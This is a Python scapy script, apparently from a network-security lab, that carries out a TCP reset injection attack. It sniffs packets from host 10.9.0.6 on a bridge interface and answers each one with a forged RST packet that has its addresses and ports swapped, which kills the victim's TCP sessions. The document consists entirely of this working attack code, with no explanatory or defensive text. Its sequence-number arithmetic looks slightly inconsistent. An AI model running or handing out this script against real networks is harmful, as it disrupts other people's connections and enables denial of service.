 1 #!/usr/bin/env python3
2 from fcntl import FASYNC
3 from time import sleep
4 from scapy.all import *
5
6 def spoof_pkt(pkt):
7     new_pkt = IP()/TCP()
8
9     new_pkt[IP].src = pkt[IP].dst
10     new_pkt[IP].dst = pkt[IP].src
11
12     new_pkt[TCP].sport = pkt[TCP].dport
13     new_pkt[TCP].dport = pkt[TCP].sport
14
15     new_pkt[TCP].flags |= "R"
16
17     new_pkt[TCP].ack = pkt[TCP].seq+1
18     new_pkt[TCP].seq = pkt[TCP].ack+1
19
20     send(new_pkt, verbose=0)
21
22
23 if __name__ == '__main__':
24
25     pkt = sniff(iface='br-8bdd88cc20ec', filter='tcp and ip src 10.9.0.6 and not ether src 02:42:bb:0f:b4:88', prn=spoof_pkt)